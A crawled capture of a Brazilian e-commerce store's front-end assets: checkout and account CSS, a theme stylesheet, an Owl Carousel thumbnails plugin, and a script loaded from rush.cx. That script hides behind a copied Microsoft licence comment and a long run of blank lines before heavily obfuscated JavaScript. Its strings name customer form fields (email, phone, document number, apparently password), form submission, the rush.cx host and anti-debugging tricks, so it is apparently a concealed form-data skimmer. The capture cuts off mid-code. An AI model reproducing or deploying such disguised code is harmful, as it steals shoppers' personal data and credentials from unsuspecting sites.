(max-width:991px){account-subscriptions-list>.container-fluid>.row>div:first-child{width:100%;max-width:100%}account-subscriptions-list>.container-fluid>.row>div:last-child{width:100%;max-width:100%}account-subscriptions-list-item>div{width:unset!important;padding-right:0!important}account-subscriptions-list-item>div:nth-child(1){padding-top:0!important}account-subscriptions-list-item>div:nth-child(5){padding-right:15px!important}html account-profile>.container-fluid>.row>div:first-child,html account-orders>.container-fluid>.row>div:first-child,html account-subscriptions-list>.container-fluid>.row>div:first-child,html account-cards>.container-fluid>.row>div:first-child,html account-subscriptions-details>.container-fluid>.row>div:first-child,html account-profile>.container-fluid>.row>div:last-child,html account-orders>.container-fluid>.row>div:last-child,html account-subscriptions-list>.container-fluid>.row>div:last-child,html account-cards>.container-fluid>.row>div:last-child,html account-subscriptions-details>.container-fluid>.row>div:last-child{width:95%!important;max-width:95%!important;margin:50px auto}}@media screen and (max-width:600px){account-subscriptions-list-item>div{width:100%!important;display:flex;margin-bottom:10px}account-subscriptions-list-item>div:nth-child(1){margin-top:10px}account-subscriptions-list-item>div:nth-child(5){width:100%;max-width:100%!important;margin-bottom:0;text-align:center;justify-content:center}}.canopus-cart-resume{text-align:center}input.quantity-modal-input{width:38px;height:44px;border:0;border-radius:3px;text-align:center;color:#333}.btn-more-qtd-modal .fas,.btn-less-qtd-modal .fas{margin:0 auto;font-size:10px}.remove-item{border:0;color:#A6A6A6;background:#fff0;position:absolute;top:10px;left:90%;font-size:20px;cursor:pointer}.canopus-cart-modal-title{padding:20px 40px 20px 20px}.canopus-cart-modal-title span.title{font-size:30px;font-weight:lighter;color:#000}.canopus-cart-modal-title .carrinho-qtd-content{padding-bottom:9px;margin-left:6px;font-size:16px;color:#8C8C8C}.canopus-cart-modal-title .carrinho-qtd-content em{font-style:normal}.btn-more-qtd-modal,.btn-less-qtd-modal{background:#FFF;border:2px solid #BFBFBF;color:#BFBFBF;border-radius:20px;width:25px;height:25px;line-height:1pt;padding:0;cursor:pointer}.canopus-cart-item-qtdModal p{display:inline-block;color:#262626;font-size:20px;margin:0;margin-left:20px;font-weight:500}.modal-preview-bottom-item{background-color:#F2F2F2;padding:20px 40px 20px 20px;border-bottom:1px solid #D9D9D9}.modal-preview-bottom-item em{font-size:16px;font-style:normal}.modal-preview-bottom-item span{font-weight:500;font-size:21px}.quantidade-modal-item{display:inline-block;width:100px;text-align:center}input#inputCEPModal{color:black!important;height:auto;width:100%;border:0;padding:8px;font-size:14px;margin-left:0}button#calcular-ftre-btn-modal{background:none!important;border:none!important;color:#FF8600;cursor:pointer}.container-frete-preview li{list-style-type:none;color:#262626;font-size:14px;background:#FFF;width:100%;padding:10px;display:block;margin:0 auto;margin-top:15px;position:relative}.container-frete-preview li .fa{margin-right:.5rem}.container-frete-preview ul{padding:0;padding-left:0}.tingle-modal__close:hover{color:#00A3D9!important}button#identification-identification-button-google{background-color:#DD4B39}button#identification-identification-button-fb{background-color:#3A5A99}.account--subscription--details--plan-details--current-cycle strong:before{content:'Conteúdo do ';text-transform:initial}.account--subscription--details--plan-details--current-cycle strong{text-transform:lowercase}.account--subscription--details--plan-details--current-cycle strong:after{content:' de ';text-transform:initial}.account--subscription--details--plan-details--current-cycle--item--tags,.account--subscription--details--plan-details--current-cycle--item--categories{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://assets.betalabs.net/production/layout1/styles/stores/1/custom-style.css?282ca52d0f9411e7125c5498a977fdcb
body_size: 1005
content:
:root{--cor_1:#4570B4;--cor_2:#4570B4;--cor_3:#4570B4;--cor_4:#2C285B;--cor_5:#2C285B;--background_clube:#2C285B;--textos_planos:#2C285B;--botao_assine:#A1C037}*{font-family:Roboto}.link:before{background-color:var(--cor_1)}.inst>ul>li>a.active{color:var(--cor_1)!important}.dropdown-menu{margin:0 0 0!important}.dropdown-item:hover{background-color:var(--cor_1)!important}#example-search-input{height:40px!important;border-top-right-radius:0!important;border-bottom-right-radius:0!important}.btn-comprar:hover{color:white!important;text-decoration:none!important}.checkout-cart-preview .canopus-cart-goto-checkout>span{background-color:var(--cor_1)!important}.all-deps{background-color:var(--cor_1)!important;columns:2;margin:0}.btn-blue{background-color:var(--botao_assine)}span.cart-qt{background-color:var(--botao_assine)}.gt-blue{color:var(--cor_3)}.btn-products{background-color:var(--cor_3)}.tingle-modal h1{color:var(--cor_1);margin-bottom:15px;font-size:25px;font-family:Roboto}.canopus-identification-modal-content form label{font-family:Roboto!important}.tingle-modal section button,.tingle-modal section input:not([type=checkbox]):not([type=radio]),.tingle-modal section select,.tingle-modal section textarea{padding:8px 14px!important}a#identification-register-cancel-button,a#identification-register-corporate-person-button,a#identification-existent-email-forgot-password-button,a#identification-existent-email-cancel-button,a#identification-how-to-recover-password-cancel-button,a#identification-register-individual-person-button,a#identification-identification-button-register{color:var(--cor_3)!important;font-family:Roboto!important;font-size:13px!important}@media (min-width:576px){.tingle-modal.identification-modal .canopus-identification-modal-content .sections{max-height:640px;overflow:auto}}.assinaturas{background-color:var(--background_clube)}.btn-club{background-color:var(--botao_assine)}.canopus-payment-container .checkout-formbox-header,.canopus-payment-container .payment-resume-header{color:var(--cor_1)!important}.canopus-payment-identification button[type=submit],.canopus-payment-delivery-freights button[type=button],.canopus-payment-payment-option button,payment-resume-pay-button button{background-color:var(--cor_1)!important;font-family:Roboto!important}.canopus-cart-container cart-proceed-to-payment-button .btn,.canopus-payment-container cart-proceed-to-payment-button .btn{background-color:var(--cor_3)!important}account-sidebar .card .card-header{color:var(--cor_3)!important;font-family:Roboto!important}account-sidebar .card .list-group-item a span{font-family:Roboto!important}account-basic-data .card-header h4 strong,account-contact .card-header h4 strong,account-addresses .card-header h4 strong{font-family:Roboto!important;color:var(--cor_3)!important}.pagin-header h2{font-family:Roboto!important;color:var(--cor_3)!important}.produto-home>p,.produto__price,.canopus-cart-resume .canopus-cart-total .value,.canopus-payment-resume .canopus-cart-item-info a{color:var(--cor_3)!important}.buy-home>a,.btn-comprar{background-color:var(--cor_5)!important;z-index:999;position:relative}.produto__interna_price{color:var(--cor_3)!important}.text-muted{font-family:Roboto!important}@media screen and (max-width:768px){.mbl-clube{background-color:var(--botao_assine)}.canopus-cart-container,.canopus-payment-container{padding:20px!important}.cart-item-img[_ngcontent-c4]{margin:0 auto!important}.canopus-cart-container,.canopus-payment-container{margin:0 auto 0}cart-resume-freight .value{padding-right:0;text-align:right;position:relative}.canopus-cart-resume .canopus-cart-subtotal .value,.canopus-cart-resume .canopus-cart-total .value{padding-right:0}.canopus-cart-footer>div:first-child a,.continue-shopping{margin:0 auto 30px!important;display:block;left:16%!important}.canopus-cart-container cart-proceed-to-payment-button .btn,.canopus-payment-container cart-proceed-to-payment-button .btn{background-color:var(--cor_3)!important;position:relative;height:75px;margin-bottom:12px}}

--- FILE ---
content_type: application/javascript
request_url: https://assets.betalabs.net/production/layout1/scripts/stores/1/owl.js?ee70574d1df3cbfc727d5e2e2c6000d2
body_size: 885
content:
'use strict';(function(a,b,c,d){'use strict';var f=function(g){this.owl=g,this._thumbcontent=[],this._identifier=0,this.owl_currentitem=this.owl.options.startPosition,this.$element=this.owl.$element,this._handlers={'prepared.owl.carousel':a.proxy(function(h){if(h.namespace&&this.owl.options.thumbs&&!this.owl.options.thumbImage&&!this.owl.options.thumbsPrerendered&&!this.owl.options.thumbImage)a(h.content).find('[data-thumb]').attr('data-thumb')!==d&&this._thumbcontent.push(a(h.content).find('[data-thumb]').attr('data-thumb'));else if(h.namespace&&this.owl.options.thumbs&&this.owl.options.thumbImage){var j=a(h.content).find('img');this._thumbcontent.push(j)}},this),'initialized.owl.carousel':a.proxy(function(h){h.namespace&&this.owl.options.thumbs&&(this.render(),this.listen(),this._identifier=this.owl.$element.data('slider-id'),this.setActive())},this),'changed.owl.carousel':a.proxy(function(h){h.namespace&&'position'===h.property.name&&this.owl.options.thumbs&&(this._identifier=this.owl.$element.data('slider-id'),this.setActive())},this)},this.owl.options=a.extend({},f.Defaults,this.owl.options),this.owl.$element.on(this._handlers)};f.Defaults={thumbs:!0,thumbImage:!1,thumbContainerClass:'owl-thumbs',thumbItemClass:'owl-thumb-item',moveThumbsInside:!1},f.prototype.listen=function(){var g=this.owl.options;g.thumbsPrerendered&&(this._thumbcontent._thumbcontainer=a('.'+g.thumbContainerClass)),a(this._thumbcontent._thumbcontainer).on('click',this._thumbcontent._thumbcontainer.children(),a.proxy(function(h){this._identifier=a(h.target).closest('.'+g.thumbContainerClass).data('slider-id');var j=a(h.target).parent().is(this._thumbcontent._thumbcontainer)?a(h.target).index():a(h.target).closest('.'+g.thumbItemClass).index();g.thumbsPrerendered?a('[data-slider-id='+this._identifier+']').trigger('to.owl.carousel',[j,g.dotsSpeed,!0]):this.owl.to(j,g.dotsSpeed),h.preventDefault()},this))},f.prototype.render=function(){var g=this.owl.options;g.thumbsPrerendered?(this._thumbcontent._thumbcontainer=a('.'+g.thumbContainerClass+''),g.moveThumbsInside&&this._thumbcontent._thumbcontainer.appendTo(this.$element)):this._thumbcontent._thumbcontainer=a('<div>').addClass(g.thumbContainerClass).appendTo(this.$element);var h;if(!g.thumbImage)for(h=0;h<this._thumbcontent.length;++h)this._thumbcontent._thumbcontainer.append('<button class='+g.thumbItemClass+'>'+this._thumbcontent[h]+'</button>');else for(h=0;h<this._thumbcontent.length;++h)this._thumbcontent._thumbcontainer.append('<button class='+g.thumbItemClass+'><img src="'+this._thumbcontent[h].attr('src')+'" alt="'+this._thumbcontent[h].attr('alt')+'" /></button>')},f.prototype.setActive=function(){this.owl_currentitem=this.owl._current-this.owl._clones.length/2,this.owl_currentitem===this.owl._items.length&&(this.owl_currentitem=0);var g=this.owl.options,h=g.thumbsPrerendered?a('.'+g.thumbContainerClass+'[data-slider-id="'+this._identifier+'"]'):this._thumbcontent._thumbcontainer;h.children().filter('.active').removeClass('active'),h.children().eq(this.owl_currentitem).addClass('active')},f.prototype.destroy=function(){var g,h;for(g in this._handlers)this.owl.$element.off(g,this._handlers[g]);for(h in Object.getOwnPropertyNames(this))'function'!=typeof this[h]&&(this[h]=null)},a.fn.owlCarousel.Constructor.Plugins.Thumbs=f})(window.Zepto||window.jQuery,window,document);

--- FILE ---
content_type: application/javascript
request_url: https://rush.cx/c?n=betalabs
body_size: 47931
content:
/* MICROSOFT SOFTWARE LICENSE TERMS
AZURE STACK HCI + AKS PACKAGE WITH WINDOWS SERVER 2022
This is a license agreement for the combination of Azure Stack HCI + AKS Package with
Windows Server 2022 Datacenter as a guest operating system (herein referred to collectively as
the “software”), between you and the device manufacturer or software installer that distributes
some of the software and this agreement with your device.
This agreement describes your rights and the conditions upon which you may use the software.
You should review the entire agreement, including any supplemental license terms and any
linked terms that apply to the software, because all of the terms are important and together
constitute this agreement that applies to you. You can review linked terms by pasting the
(aka.ms/) link into a browser window. The terms also apply to any updates, supplements, and
Internet-based services. If you obtain updates or supplements directly from Microsoft, then
Microsoft, and not the manufacturer or installer, licenses those updates or supplements to you.
By accepting this agreement or using the software, you agree to all of these terms. If you
do not accept and comply with these terms, you may not use the software.
1. Azure Stack HCI.
a. You may use Azure Stack HCI only (i) as installed on the device by the device
manufacturer or installer; and (ii) as a host operating system to manage and service
validly licensed virtual machines running validly licensed applications.
b. You may use Azure Stack HCI as long as it is registered with your valid Azure
subscription (which will not result in additional charges by Microsoft) and connected
to your Azure subscription over the Internet at least once every thirty (30)
consecutive calendar days.
c. You may not (i) work around any mandatory registration or sign-up process or (ii) run
any applications, operating system roles, and/or other workloads directly on Azure
Stack HCI except for: (A) utilities and operating system roles and (B) virtualized
machines running Azure Stack HCI; both (A) and (B) only as necessary to enable
Azure Stack HCI to host, manage, and service validly licensed virtual machines
running validly licensed applications.
d. You will receive product updates for Azure Stack HCI per section 7(b) of this
agreement.
2
2. Azure Kubernetes Service on Azure Stack HCI.
a. You may use Azure Kubernetes Service on Azure Stack HCI only (i) on Azure Stack
HCI as installed on the device and (ii) to host, manage, and service validly licensed
containers running validly licensed applications, unless otherwise permitted by
Microsoft.
b. You may use Azure Kubernetes Service on Azure Stack HCI as long as it is registered
with your valid Azure subscription (which will not result in additional charges by
Microsoft).
c. If Azure Kubernetes Service on Azure Stack HCI is not installed on your device by the
device manufacturer or installer and is not installed automatically when setting up
Azure Stack HCI, you may install it via the Azure portal. This agreement supersedes
any license terms that may accompany Azure Kubernetes Service on Azure Stack HCI
at the foregoing site.
d. You will receive product updates to Azure Kubernetes Service per section 7(b) of this
agreement.
3. Windows Server 2022 Datacenter as a Guest Operating System.
a. You may use any number of instances of Windows Server 2022 Datacenter or
Windows Server Azure Edition only as a guest operating system in virtual machines
running on Azure Stack HCI as installed on your device.
b. Downgrade Rights. For each permitted instance, you may create, store, and use an
earlier version of Windows Server Datacenter for so long as Microsoft provides
support for that earlier version as set forth in (aka.ms/windowslifecycle).
i. This agreement applies to your use of the earlier versions. If the earlier version
includes different components not covered in this agreement, the terms that
are associated with those components in the earlier version apply to your use
of them. Neither the manufacturer nor installer, nor Microsoft, is obligated to
supply earlier versions to you. At any time, you may replace an earlier version
with this version of Windows Server 2022 Datacenter.
ii. You are not licensed for any successor version of Windows Server 2022
Datacenter under this agreement.
3
c. Windows Server 2022 Datacenter is not installed on the device by the device
manufacturer or installer and may be downloaded at https://www.microsoft.com/enus/evalcenter/. This agreement supersedes any license terms that may accompany
Windows Server 2022 Datacenter at the foregoing site.
4. License Restrictions.
a. The software is licensed, not sold. The manufacturer or installer and Microsoft reserve
all rights (such as rights under intellectual property laws) not expressly granted in this
agreement, whether by implication, estoppel or otherwise, unless applicable law
gives you more rights. You must comply with any technical limitations in the software
that only allow you to use it in certain ways. For example, this license does not give
you any right to, and you may not:
• work around any technical restrictions or limitations in the software;
• reverse engineer, decompile or disassemble the software, or otherwise attempt to
derive the source code for the software, except and only to the extent: (i)
permitted by applicable law, or (ii) required by third party licensing terms
governing use of certain open source components that may be included in the
software;
• use the software’s files and components within another operating system or
application running on another operating system;
• publish, rent, lease, lend, or copy the software (other than the permitted backup
copy);
• reassign the license for the software to another physical hardware system;
• separate the software for use in more than one operating system environment
under a single license, unless expressly permitted. This applies even if the
operating system environments are on the same physical hardware system;
• use the software for commercial software hosting services; or
• when using Internet-based features you may not use those features in any way
that could interfere with anyone else’s use of them, or to try to gain access to or
use any service, data, account or network, in an unauthorized manner;
b. Rights to access the software on any device do not give you any right to implement
Microsoft patents or other Microsoft intellectual property in software or devices that
access that device.
4
c. Mixed-Node Use Prohibited. Mixed-node scenarios means a situation that occurs
when nodes that are sold with Azure Stack HCI + AKS Package with Windows Server
2022 are combined with nodes sold with Azure Stack HCI subscription in a cluster.
Mixed-node scenarios are prohibited and will result in additional subscription
charges to customers.
5. Included Microsoft Programs. The software may contain other Microsoft applications.
Unless otherwise specified, these license terms apply to your use of those Microsoft
applications, if any, unless other license terms are provided with the other Microsoft
applications.
6. Customer Support. For the software generally, contact the device manufacturer or
installer for support options. For updates and supplements obtained directly from
Microsoft, Microsoft may provide limited support services for properly licensed software as
described at (aka.ms/mssupport). Refer to the Microsoft lifecycle and configuration
requirements to ensure your software is supported at (aka.ms/windowslifecycle).
7. Additional Licensing Provisions.
a. Transfer. You may transfer the software only with the licensed device, any additional
licenses originally included with the device, and this agreement directly to a third
party. Before the transfer, that party must agree that this agreement applies to the
transfer and use of the software with the device. You may not retain any instances of
the software unless you also retain another license for the software.
b. Third Party Management. You may have a third party manage your device on which
the software is installed at either your location or the third party’s.
c. Updates. The software periodically checks for system updates and may automatically
download and install them for you. You may obtain updates only from Microsoft or
authorized sources, and Microsoft may require you to update your device to provide
you with those updates. By accepting this agreement, you agree to receive these
types of automatic updates without any additional notice. Updates may not include
all existing software features, services, or peripheral devices.
d. Backup Copy. You may make copies of the software solely for backup purposes.
5
e. Third Party Components. The software may include third party components with
separate legal notices or governed by other agreements, as may be described in the
ThirdPartyNotices file(s) accompanying the software.
The software may include third party components that the manufacturer or installer,
not the third party, licenses to you under this agreement. Notices, if any, for the third
party components are included for your information only.
f. Additional Notices.
i. H.264/AVC, MPEG-4 visual standards and VC-1 video standards. The
software may include H.264/AVC, MPEG-4 AVC and/or VC-1 decoding
technology. MPEG LA, L.L.C. requires this notice:
THIS PRODUCT IS LICENSED UNDER THE AVC, THE VC-1 AND THE MPEG-4
PART 2 VISUAL PATENT PORTFOLIO LICENSES FOR THE PERSONAL AND NONCOMMERCIAL USE OF A CONSUMER TO (i) ENCODE VIDEO IN COMPLIANCE
WITH THE ABOVE STANDARDS (“VIDEO STANDARDS”) AND/OR (ii) DECODE
AVC, VC-1, AND MPEG-4 PART 2 VIDEO THAT WAS ENCODED BY A
CONSUMER ENGAGED IN A PERSONAL AND NON-COMMERCIAL ACTIVITY
AND/OR WAS OBTAINED FROM A VIDEO PROVIDER LICENSED TO PROVIDE
SUCH VIDEO. NO LICENSE IS GRANTED OR SHALL BE IMPLIED FOR ANY OTHER
USE. ADDITIONAL INFORMATION MAY BE OBTAINED FROM MPEG LA, L.L.C;
SEE (AKA.MS/MPEGLA).
ii. Malware protection. Microsoft cares about protecting your device from
malware. The software will turn on malware protection if other protection is not
installed or has expired. To do so, other antimalware software will be disabled
or may have to be removed.
8. Data.
a. Data Collection. The software may collect information about you and your use of
the software and send that to Microsoft. Microsoft may use this information to
provide services and improve our products and services. You may opt out of many of
these scenarios, but not all, as described in the product documentation. There are
also some features in the software that may enable you to collect data from users of
your applications. If you use these features to enable data collection in your
applications, you must comply with applicable law, including providing appropriate
notices to users of your applications. You can learn more about data collection and
use in the help documentation and the privacy statement
at https://go.microsoft.com/fwlink/?LinkId=521839. Your use of the software
operates as your consent to these practices.
6
b. Processing of Personal Data. To the extent Microsoft is a processor or subprocessor
of personal data in connection with the software, Microsoft makes the commitments
described at https://learn.microsoft.com/legal/gdpr.
9. Export Restrictions. You must comply with all domestic and international export laws and
regulations that apply to the software, which include restrictions on destinations, end
users, and end use. For further information on export restrictions, visit (aka.ms/exporting).
10. Warranty, Disclaimer, Remedy, Damages and Procedures.
a. Limited Warranty. The device manufacturer or installer warrants that properly
licensed software will perform substantially as described in any Microsoft materials
that accompany the software. This limited warranty does not cover problems that
you cause, that arise when you fail to follow instructions, or that are caused by events
beyond the reasonable control of the device manufacturer or installer. The limited
warranty starts when the first user acquires the software, and lasts for 90 days. If you
obtain updates or supplements directly from Microsoft during the 90-day term of the
device manufacturer’s or installer’s limited warranty, Microsoft provides the limited
warranty for those updates or supplements. Any supplements, updates, or
replacement software that you may receive during that 90-day period are also
covered, but only for the remainder of that 90-day period, or for 30 days, whichever
is longer.
b. Disclaimer. Neither Microsoft, nor the device manufacturer or installer, gives any
other express warranties, guarantees, or conditions. Microsoft and the device
manufacturer and installer exclude all implied warranties and conditions,
including those of merchantability, fitness for a particular purpose, and noninfringement. If your local law does not allow the exclusion of implied
warranties, then any implied warranties, guarantees, or conditions last only
during the term of the limited warranty and are limited as much as your local
law allows. If your local law requires a longer limited warranty term, despite
this agreement, then that longer term will apply, but you can recover only the
remedies this agreement allows.
c. Limited Remedy. If Microsoft, or the device manufacturer or installer, breaches its
limited warranty, it will, at its election, either: (i) repair or replace the software at no
charge, or (ii) accept return of the software (or at its election the device on which the
software was preinstalled) for a refund of the amount paid, if any. The device
manufacturer or installer may also repair or replace supplements, updates, and
replacement of the software or provide a refund of the amount you paid for them, if
any. These are your only remedies for breach of warranty. This limited warranty
gives you specific legal rights, and you may also have other rights which vary from
state to state or country to country.
7
d. Damages. Except for any repair, replacement, or refund that Microsoft, or the
device manufacturer or installer, may provide, you may not under this limited
warranty, under any other part of this agreement, or under any theory, recover
any damages or other remedy, including lost profits or direct, consequential,
special, indirect, or incidental damages. The damage exclusions and remedy
limitations in this agreement apply even if repair, replacement, or a refund does not
fully compensate you for any losses, if Microsoft, or the device manufacturer or
installer, knew or should have known about the possibility of the damages, or if the
remedy fails of its essential purpose. Some states and countries do not allow the
exclusion or limitation of incidental, consequential, or other damages, so those
limitations or exclusions may not apply to you. If your local law allows you to
recover damages from Microsoft, or the device manufacturer or installer, even
though this agreement does not, you cannot recover more than you paid for
the software (or up to $50 USD if you acquired the software for no charge).
e. Warranty and Refund Procedures. For service or refund, you must provide a copy of
your proof of purchase and comply with the device manufacturer’s or installer’s return
policies. Software installed on a device may require return of the software with the
entire device on which the software is installed. Contact the device manufacturer or
installer at the address or toll-free telephone number provided with your device to find
out how to obtain warranty service for the software.
11. Governing Law. The laws of the state or country where you live (or if a business where
your principal place of business is located) govern all claims and disputes concerning the
software, its price, or this agreement, including breach of contract claims, unfair
competition laws, implied warranty laws, for unjust enrichment, and in tort, regardless of
conflict of law principles.
12. Regional Variations. This agreement describes certain legal rights. You may have other
rights, including consumer rights, under the laws of your state or country. You may also
have rights with respect to the party from which you acquired the software. This
agreement does not change those other rights if the laws of your state or country do not
permit it to do so. For example, if you acquired the software in one of the below regions,
or mandatory country law applies, then the following provisions apply to you:
a. Australia. References to “Limited Warranty” are references to the express warranty
provided by Microsoft or the manufacturer or installer. This warranty is given in
addition to other rights and remedies you may have under law, including your rights
and remedies in accordance with the statutory guarantees under the Australian
Consumer Law.
8
In this section, “goods” refers to the software for which Microsoft or the
manufacturer or installer provides the express warranty. Our goods come with
guarantees that cannot be excluded under the Australian Consumer Law. You are
entitled to a replacement or refund for a major failure and compensation for any
other reasonably foreseeable loss or damage. You are also entitled to have the goods
repaired or replaced if the goods fail to be of acceptable quality and the failure does
not amount to a major failure.
b. Canada. You can choose to stop receiving Microsoft updates by turning off the
automatic update feature or Internet access. Refer to the product documentation to
learn how to turn off updates for your specific device or software.
c. Germany and Austria.
(i) Warranty. The properly licensed software will perform substantially as
described in any Microsoft materials that accompany the software. However,
the manufacturer or installer, and Microsoft, give no contractual guarantee in
relation to the licensed software.
(ii) Limitation of Liability. In case of intentional conduct, gross negligence, claims
based on the Product Liability Act, as well as, in case of death or personal or
physical injury, the manufacturer or installer, or Microsoft is liable according to
the statutory law.
Subject to the preceding sentence, the manufacturer or installer, or Microsoft
will only be liable for slight negligence if the manufacturer or installer or
Microsoft is in breach of such material contractual obligations, the fulfillment of
which facilitate the due performance of this agreement, the breach of which
would endanger the purpose of this agreement and the compliance with which
a party may constantly trust in (so-called "cardinal obligations"). In other cases
of slight negligence, the manufacturer or installer or Microsoft will not be liable
for slight negligence.
d. Other regions. See (aka.ms/variations) for a current list of regional variations.
13. Entire Agreement. This agreement, the terms that apply to any software supplements,
updates, and services that you use (whether provided by the manufacturer, installer or
Microsoft), and the terms contained in web links listed in this agreement, are the entire
agreement for the software and services and any such supplements and updates. You can
also review the terms at any of the links in this agreement by typing the URLs into a
browser address bar, and you agree to do so. You agree that you will read the terms
before using the software or services, including any linked terms. You understand that by
using the software and services, you ratify this agreement and the above linked terms.

































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































*/
function _0x3960(){var _0x3b87d4=['VKVCT','ect,\x20','xJPoU','ent','EFETU','YLCsq','Text','XOlbg','JvGIV','dUtqq','vBdao','PrONY','xtBtB','dEAUJ','tQcas','LgrfQ','qNEvg','NLZRV','XZbGt','iNhBF','cr-pa','CVseU','excep','JixHL','displ','addEv','KDfDO','dcDGy','XPBuy','MEBYq','ackaf','spost','vPehx','warn','Zehdt','XacNK','kydol','\x20(tru','tZMIm',',\x20sel','ontro','ion\x20*','searc','SFWVD','Jyhup','zCCep','bTlRQ','GMVTX','-butt','btn_a','VpLRg','charC','iJkpC','0|1','dDtYg','prima','JTktv','ZwbMb','info','wteOt','MRJOc','TOgnc','EOpGz','PNTsR','0-9a-','actio','heiko','eENAx','TXdJe','HQRvR','nctio','xTGoM','jqWjV','TuTAG','FFLRz','Final','driec','entLi','hbjIS','zvPEs','QNACc','UhfGj','eYjmy','AzVGL','gger','style','ade','bind','EiCpB','enufE','QumvD','ypDRL','funct','torAl','type','HTvzY','BcxrG','Vgrpf','730807ofmvOi','odRgZ','lengt','bYOtJ','stene','\x5c(\x20*\x5c','dgIoD','htAyE','loadi','FufYK','terva','fuQWZ','NmbVf','vkomY','vlHdb','cod','conta','wqHYB','WREMq','bAQPa','|4|5|','sDbSa','NMpNd','JAWwp','nlHFd','*(?:[','PVjkN','FODHC','LxbRm','wKTjv','EzuBG','LLJBR','jVUiG','bPPRQ','Ieqwf','PyPQS','oMjHM','UhHCO','vikPm','ZQQiP','PnXHL','QVDbe','OZdcc','Pedid','eHwnV','gpspn','=\x22que','https','aGsYs','ds_no','docNu','uxeau','rGLPM','ARHAO','QTfts','bBnnK','ftuzi','aiEoO','ZwgpC','vRGsE','NKMtz','FNJbi','nmCar','toStr','kytSP','inclu','OxDwL','ppOZc','kAHID','valid','sGFVk','237714fMIgVn','IErKm','15CYUiWj','KPGSB','AR\x20PA','|2|1','sGark','out','value','CQvVA','onloa','CQXUp','vidhJ','ail','wDruN',')+)+)','JVYgb','y-wit','chain','apply','color','kjcUb','gwBuA','zA-Z_','KEKgW','mber','hIjIP','targe','null','WRTxL','n()\x20','Lretn','shift','qbNrF','BSOOR','\x5c+\x5c+\x20','bIdYz','BUTTO','is\x22)(','OylgR','DXJFO','hasAt','mero','LdgvT','ctor(','xaNOz','/s?ap','lZyhe','lYvGz','txEmM','kpyak','tton','ATIVO','OJmEd','UcdNM','stion','qoRwY','fErCA','XoRtQ','IpLDv','AZdlY','IPJBq','nha','e)\x20{}','RZbDJ','from','pnnGY','YEUDz','HWEfr','alkHu','RkRCt','onerr','dKNZX','\x20-\x20','query','RPDRv','UNRph','eAlaZ','CSgJL','5|4|0','table','n\x20(fu','HaLry','(((.+','conso','zakdt','1327851qsnBQE','LDYlG','AIvsU','hmkeu','[name','AEqrB','TAPYj','bdVLa','UQIta','rFQUB','none','JEQPM','zJkpp','lRTDI','DAGmf','1|0|5','{}.co','a]\x22]','eYNpl','yownY','test','inner','AunsA','GfOZW','XNvwm','WHfyZ','VFikq','des','cr-co','sCxNE','losIa','CfVKg','iulaw','YuRKh','RnjLQ','wytsB','rPJkh','retur','MaYBp','Z_$][','rn\x20th','prDIk','ento','qPfDa','check','lSZKK','hCfmu','AyyaY','utori','IHVTC','VeWGL','AnPCR','JaXcn','qUqgY','gify','FutIe','CeKFh','akUvd','fnskd','://ru','ngidk','MRpDG','|3|4|','isiZC','izar\x20','PvzBl','now','hXvJf','ruPih','Pifxq','odeAt','XuSMp','ds_an','yGFqI','nstru','tagNa','0][12','PcIvt','lfURU','tor','ds_em','dfSCi','click','numer','JVHKR','XKkcA','sh.cx','GMbTz','ds_nu','onten','UyqEP','call','10CovUAB','DmpSV','TYIDF','init','uwjVE','ypKos','tion','ario-','close','zrOxy','wJoYy','input','XoCAe','XsThC','LXnVH','OfnpT','DutJT','bgZgC','uzkze','BAvHK','pWyka','|2|1|','pVhLk','vTkXb','KFITF','MONLo','ymuyK','tnPtR','DKDUA','wnRIh','log','UjItc','index','tFafB','proto','JJtdB','ds_ce','tribu','$]*)','Mnxjs','BqIhf','OlWqW','List','ZFTwg','FZVgm','ng-bu','EgwkY','while','gYTcC','ructo','CgRmD','BipgF','JIMWA','sPWUZ','HpAok','MtBqN','join','FgtMv','rdyph','IqtSO','CVPEq','MVuyK','QZRsN','QnbJR','debu','mYOvv','ario[','split','hnttR','dMquX','ShXqG','342180wBWPqR','GcfHf','UYjre','XmdgM','JCRuF','ins','wUder','aBxEb','|3|6|','formc','inOrT','MQalY','ZDcQV','PnWCW','state','bSEhe','inscr','conti','rea','rHieC','fromC','wgEak','agFnD','Zycxn','rCzvS','ldwys','GAMEN','sNCik','zar','BPlDu','textC','tElem','fomul','CrSUm','ZINUP','VLwJH','fbFHr','cKKMf','glJVA','QwxhJ','cBgeO','RfNxW','submi','hVlcF','const','i_key','name','EkNVv','setIn','Yobpk','VyANH','nGKoW','IQIPZ','XETJu','jwAQC','error','GzueC','eiBEF','ds_re','nuar','data-','uBkMZ','docum','\x22retu','aeFgo','hOkYv','vvuvs','to__','ySNbn','iqkXb','mhsAf','kwBAd','getAt','strin','YcEvD','dcmjU','map','804][','ZuqIu','mbRuI','-acti','mGAeV','push','harCo','meAlb','HXFpB','pHEQo','JRmZW','XxOAf','ulERd','XPMdH','feuYk','Objec','AQxfe','LQnrn','voIbK','wCMQc','LQKAo','JwlVR','ds_me','427713hyjHXz','euAkB','VxlsY','rYzGx','jQWcK','tSTdk','ds_se','ueHrI','HMRNO','mat-r','laidb','count','YOsSd','QmwdJ','kiPfu','class','QnYVY','kLRSh','YkoWV','FrRnk','cIJkK','WsBRQ','eroGt','qyJJg','DGnTj','fsdNq','nVWFz','__pro','2|4|5','zEkHC','qVttb','keys','ZBEOj','201182VcMDKq','icao','rTIyb','kgfkH','aised','Nktfs','Tiefo','SqtLG','lFaQf','trim','lKKpP','KFQdH','wcJVL','fKhvq','eKJRF','AJizl','NAqoP','iteYB','INPUT','fkVJk','RxPFz','qrHUF','xxaZJ','texta','ZPeqj','trace','lular','fxCGI','paren','YGpvw','wsJeD','YVSxu','a-zA-','CeRtb','OBPQL','eCPHZ','dUnkp','2|3|1','CqgNO','lname','VXFnQ','sJJXC','AqTcP','hYPUK','FqaPe','mZItV','bURCW','src','Lmfzd','gdhbG','Selec','0|3|4','xDCYa','lXuTA','OQQiw','yrOcd','3347384ZLdVny','div','nJBVj','ing','nr_ce','nXqry','hSoSo','GdSXe','cZmjO','ITWti','NClaB','WjMbC'];_0x3960=function(){return _0x3b87d4;};return _0x3960();}(function(_0x86814c,_0x1cd293){function _0x3bb7e5(_0x2c28e3,_0x3dfc59,_0x986bca,_0x17d632,_0x54b8cf){return _0x27b7(_0x17d632- -0x189,_0x2c28e3);}function _0x41a5ba(_0xfe96aa,_0x3da578,_0x3e9244,_0x182192,_0x313170){return _0x27b7(_0x182192- 